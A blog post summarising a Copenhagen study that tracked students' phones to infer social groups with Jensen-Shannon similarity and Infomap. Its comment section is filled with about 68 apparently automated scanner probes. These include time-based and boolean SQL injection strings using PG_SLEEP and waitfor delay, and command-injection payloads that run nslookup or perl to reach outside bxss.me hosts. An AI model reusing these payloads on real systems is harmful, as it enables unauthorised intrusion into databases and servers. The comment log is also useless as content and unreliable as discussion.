
How People Gather
If I give you a phone under the condition that I get to track every person you interact with using GPS, WiFi, Bluetooth and much more and you have to fill out a complex survey revealing very personal details about your self. Would you do it? Well that is what about a thousend students have done, for a study in Copenhagen aming to find a better way to analyze social networks in.

The strategy was to look at how the connections between people varied every 5 minutes and over time use something called the Jensen-Shannon similarity to identify which of the groups were the same. The only thing you need to configure is the similarity threaschold. Then you could suddenly identify people with a partner, family members, social friends, co-workers. Just by looking at when and where they were meeting. One of the more entertaining examples was a party that ended with a few couples going home at three ó clock and spending the rest of the weekend together.
Here you can see how people move about during the day.
Some of the tools used to do this include the map equation that you can read more about at http://www.mapequation.org/apps/mapdemo.html and for the graphical something that looked like this https://marmelab.com/EventDrops/ and this http://orgo.stolarsky.com/ was used to represent the data visually. They are both found in the collection of graphical tools at https://d3js.org/.
The soure code can be found at https://github.com/mapequation/infomap if you want to try the entire application on your own data.
-
Johan Broddfelt
Socal networks, infomap, Jensen-Shannon similarity
Comment
Comments
68 posts foundQtQfjZWx') OR 617=(SELECT 617 FROM PG_SLEEP(12))--
2026-06-08 18:02:10 - wUmrLVWz
bQf9iqCN' OR 869=(SELECT 869 FROM PG_SLEEP(12))--
2026-06-08 18:02:07 - wUmrLVWz
-1)) OR 102=(SELECT 102 FROM PG_SLEEP(12))--
2026-06-08 18:02:05 - wUmrLVWz
-5) OR 825=(SELECT 825 FROM PG_SLEEP(12))--
2026-06-08 18:02:02 - wUmrLVWz
-5 OR 174=(SELECT 174 FROM PG_SLEEP(12))--
2026-06-08 18:01:59 - wUmrLVWz
mWGFpD9Y'; waitfor delay '0:0:12' --
2026-06-08 18:01:56 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 18:01:53 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 18:01:51 - wUmrLVWz
;(nslookup hitpyzfkpnegv1d4b5.bxss.me||perl -e "gethostbyname('hitpyzfkpnegv1d4b5.bxss.me')")|(nslookup hitpyzfkpnegv1d4b5.bxss.me||perl -e "gethostbyname('hitpyzfkpnegv1d4b5.bxss.me')")&(nslookup hitpyzfkpnegv1d4b5.bxss.me||perl -e "gethostbyname('hitpyzfkpnegv1d4b5.bxss.me')")
2026-06-08 18:01:48 - wUmrLVWz
-1; waitfor delay '0:0:12' --
2026-06-08 18:01:48 - wUmrLVWz
`(nslookup hitgkdonjqccgbb25c.bxss.me||perl -e "gethostbyname('hitgkdonjqccgbb25c.bxss.me')")`
2026-06-08 18:01:47 - wUmrLVWz
|(nslookup hitcaqkkmleau03187.bxss.me||perl -e "gethostbyname('hitcaqkkmleau03187.bxss.me')")
2026-06-08 18:01:46 - wUmrLVWz
&(nslookup hitujdxrzungce1bf4.bxss.me||perl -e "gethostbyname('hitujdxrzungce1bf4.bxss.me')")&'"`0&(nslookup hitujdxrzungce1bf4.bxss.me||perl -e "gethostbyname('hitujdxrzungce1bf4.bxss.me')")&`'
2026-06-08 18:01:44 - wUmrLVWz
$(nslookup hitayrrgexjqq3132c.bxss.me||perl -e "gethostbyname('hitayrrgexjqq3132c.bxss.me')")
2026-06-08 18:01:43 - wUmrLVWz
(nslookup hitvnwarfrgno23420.bxss.me||perl -e "gethostbyname('hitvnwarfrgno23420.bxss.me')")
2026-06-08 18:01:41 - wUmrLVWz
|echo bhrwqn$() fzlsrznz^xyu||a #' |echo bhrwqn$() fzlsrznz^xyu||a #|" |echo bhrwqn$() fzlsrznz^xyu||a #
2026-06-08 18:01:38 - wUmrLVWz
&echo orjnqj$() sjxrtqnz^xyu||a #' &echo orjnqj$() sjxrtqnz^xyu||a #|" &echo orjnqj$() sjxrtqnz^xyu||a #
2026-06-08 18:01:37 - wUmrLVWz
echo bgtssy$() zaqmwlnz^xyu||a #' &echo bgtssy$() zaqmwlnz^xyu||a #|" &echo bgtssy$() zaqmwlnz^xyu||a #
2026-06-08 18:01:35 - wUmrLVWz
-1" OR 3+324-324-1=0+0+0+1 --
2026-06-08 18:01:35 - wUmrLVWz
-1" OR 2+324-324-1=0+0+0+1 --
2026-06-08 18:01:33 - wUmrLVWz
-1' OR 3+315-315-1=0+0+0+1 or '2mLu9k00'='
2026-06-08 18:01:31 - wUmrLVWz
-1' OR 2+315-315-1=0+0+0+1 or '2mLu9k00'='
2026-06-08 18:01:29 - wUmrLVWz
-1' OR 3+833-833-1=0+0+0+1 --
2026-06-08 18:01:28 - wUmrLVWz
-1' OR 2+833-833-1=0+0+0+1 --
2026-06-08 18:01:26 - wUmrLVWz
-1 OR 3+838-838-1=0+0+0+1
2026-06-08 18:01:25 - wUmrLVWz
-1 OR 2+838-838-1=0+0+0+1
2026-06-08 18:01:24 - wUmrLVWz
-1 OR 3+349-349-1=0+0+0+1 --
2026-06-08 18:01:22 - wUmrLVWz
-1 OR 2+349-349-1=0+0+0+1 --
2026-06-08 18:01:20 - wUmrLVWz
cZqZqtel')) OR 169=(SELECT 169 FROM PG_SLEEP(12))--
2026-06-08 15:06:59 - wUmrLVWz
Fk5HkNsz') OR 864=(SELECT 864 FROM PG_SLEEP(12))--
2026-06-08 15:06:57 - wUmrLVWz
PGstuzz2' OR 672=(SELECT 672 FROM PG_SLEEP(12))--
2026-06-08 15:06:55 - wUmrLVWz
-1)) OR 591=(SELECT 591 FROM PG_SLEEP(12))--
2026-06-08 15:06:54 - wUmrLVWz
-5) OR 649=(SELECT 649 FROM PG_SLEEP(12))--
2026-06-08 15:06:53 - wUmrLVWz
-5 OR 719=(SELECT 719 FROM PG_SLEEP(12))--
2026-06-08 15:06:52 - wUmrLVWz
ZGZWrpW2'; waitfor delay '0:0:12' --
2026-06-08 15:06:49 - wUmrLVWz
1 waitfor delay '0:0:12' --
2026-06-08 15:06:46 - wUmrLVWz
-1); waitfor delay '0:0:12' --
2026-06-08 15:06:45 - wUmrLVWz
;(nslookup hithmfonqsnxe55e73.bxss.me||perl -e "gethostbyname('hithmfonqsnxe55e73.bxss.me')")|(nslookup hithmfonqsnxe55e73.bxss.me||perl -e "gethostbyname('hithmfonqsnxe55e73.bxss.me')")&(nslookup hithmfonqsnxe55e73.bxss.me||perl -e "gethostbyname('hithmfonqsnxe55e73.bxss.me')")
2026-06-08 15:06:43 - wUmrLVWz
-1; waitfor delay '0:0:12' --
2026-06-08 15:06:43 - wUmrLVWz
`(nslookup hituzcmywvzeo14044.bxss.me||perl -e "gethostbyname('hituzcmywvzeo14044.bxss.me')")`
2026-06-08 15:06:41 - wUmrLVWz
|(nslookup hitvqwicvgnod41d16.bxss.me||perl -e "gethostbyname('hitvqwicvgnod41d16.bxss.me')")
2026-06-08 15:06:38 - wUmrLVWz
&(nslookup hitkbmzmiyfsy0ab0d.bxss.me||perl -e "gethostbyname('hitkbmzmiyfsy0ab0d.bxss.me')")&'"`0&(nslookup hitkbmzmiyfsy0ab0d.bxss.me||perl -e "gethostbyname('hitkbmzmiyfsy0ab0d.bxss.me')")&`'
2026-06-08 15:06:37 - wUmrLVWz
$(nslookup hitagcjthascjdffd3.bxss.me||perl -e "gethostbyname('hitagcjthascjdffd3.bxss.me')")
2026-06-08 15:06:36 - wUmrLVWz
(nslookup hitgyujplziua178f5.bxss.me||perl -e "gethostbyname('hitgyujplziua178f5.bxss.me')")
2026-06-08 15:06:33 - wUmrLVWz
|echo fsfbzn$() igsbuunz^xyu||a #' |echo fsfbzn$() igsbuunz^xyu||a #|" |echo fsfbzn$() igsbuunz^xyu||a #
2026-06-08 15:06:32 - wUmrLVWz
-1" OR 3*2>(0+5+511-511) --
2026-06-08 15:06:32 - wUmrLVWz
-1" OR 3*2<(0+5+511-511) --
2026-06-08 15:06:30 - wUmrLVWz
&echo kuktvc$() pkqrwpnz^xyu||a #' &echo kuktvc$() pkqrwpnz^xyu||a #|" &echo kuktvc$() pkqrwpnz^xyu||a #
2026-06-08 15:06:29 - wUmrLVWz
-1" OR 3+511-511-1=0+0+0+1 --
2026-06-08 15:06:28 - wUmrLVWz
echo wbiriz$() uygtlcnz^xyu||a #' &echo wbiriz$() uygtlcnz^xyu||a #|" &echo wbiriz$() uygtlcnz^xyu||a #
2026-06-08 15:06:28 - wUmrLVWz
-1" OR 2+511-511-1=0+0+0+1 --
2026-06-08 15:06:27 - wUmrLVWz
-1' OR 3*2>(0+5+38-38) or 'Ke52IRLe'='
2026-06-08 15:06:26 - wUmrLVWz
-1' OR 3*2<(0+5+38-38) or 'Ke52IRLe'='
2026-06-08 15:06:24 - wUmrLVWz
-1' OR 3+38-38-1=0+0+0+1 or 'Ke52IRLe'='
2026-06-08 15:06:23 - wUmrLVWz
-1' OR 2+38-38-1=0+0+0+1 or 'Ke52IRLe'='
2026-06-08 15:06:21 - wUmrLVWz
-1' OR 3*2>(0+5+361-361) --
2026-06-08 15:06:19 - wUmrLVWz
-1' OR 3*2<(0+5+361-361) --
2026-06-08 15:06:15 - wUmrLVWz
-1' OR 3+361-361-1=0+0+0+1 --
2026-06-08 15:06:13 - wUmrLVWz
-1' OR 2+361-361-1=0+0+0+1 --
2026-06-08 15:06:11 - wUmrLVWz
-1 OR 3*2>(0+5+78-78)
2026-06-08 15:06:08 - wUmrLVWz
-1 OR 3*2<(0+5+78-78)
2026-06-08 15:06:05 - wUmrLVWz
-1 OR 3+78-78-1=0+0+0+1
2026-06-08 15:06:02 - wUmrLVWz
-1 OR 2+78-78-1=0+0+0+1
2026-06-08 15:06:00 - wUmrLVWz
-1 OR 3*2>(0+5+81-81) --
2026-06-08 15:05:59 - wUmrLVWz
-1 OR 3*2<(0+5+81-81) --
2026-06-08 15:05:57 - wUmrLVWz
-1 OR 3+81-81-1=0+0+0+1 --
2026-06-08 15:05:56 - wUmrLVWz
-1 OR 2+81-81-1=0+0+0+1 --
2026-06-08 15:05:53 - wUmrLVWz
ZGvhjaGm')) OR 979=(SELECT 979 FROM PG_SLEEP(12))--
2026-06-08 18:02:13 - wUmrLVWz